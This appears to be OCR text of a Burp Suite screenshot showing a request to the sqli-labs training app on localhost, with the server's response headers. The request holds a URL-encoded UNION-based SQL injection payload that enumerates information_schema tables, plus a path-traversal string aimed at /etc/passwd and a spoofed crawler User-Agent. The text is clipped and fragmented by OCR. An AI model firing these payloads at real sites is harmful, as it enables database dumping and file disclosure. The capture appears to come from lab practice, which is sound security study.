 Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
http://127.0.0.1:9096 GET /sqli-labs-master/Less-2/?id=1 ✓ 200 926 HTML Less-2 **Error Based- Int...
http://127.0.0.1:9096 GET /sqli-labs-master/Less-2/?id=1&CfKK... ✓ 200 926 HTML Less-2 **Error Based- Int...
equest
etty Raw \n Actions
GET /sqli-labs-master/Less-2/?id=1&
CfKK%3D3322%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2C2%2C3%2Ctable_
e%20FROM%20information_schema.tables%20WHERE%202%3E1--%20..%2F..%2F..
etc%2Fpasswd HTTP/1.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Host: 127.0.0.1:9096
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
User-Agent: User-Agent:Mozilla/5.0 (compatible; baiduspider/2.0;
http://www.baidu.com/search/spider.html)"
Accept-Charset: ni hao ya !!!!!!!!!!!!!!!!!!!!!!
Connection: close
Pragma: no-cache
Cache-Control: no-cache,no-store
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Jul 2021 11:43:01 GMT
3 Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
4 X-Powered-By: PHP/5.3.29
5 Content-Length: 721
6 Connection: close
7 Content-Type: text/html
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=
13 <title>
Less-2 **Error Based- Intiger**
</title>
14 </head>
INSPECTOR
Selection (229)
SELECTED TEXT
Accept: text/html,applicat
lication/xml;q=0.9,*/*;q=0
User-Agent: User-Agent:Moz
ble; baiduspider/2.0; htt
/search/spider.html)"
Accept-Charset: ni hao ya
!!!!
DECODED FROM: URL encod
Accept: text/html,applicat
lication/xml;q=0.9,*/*;q=0
0X网络安全实验室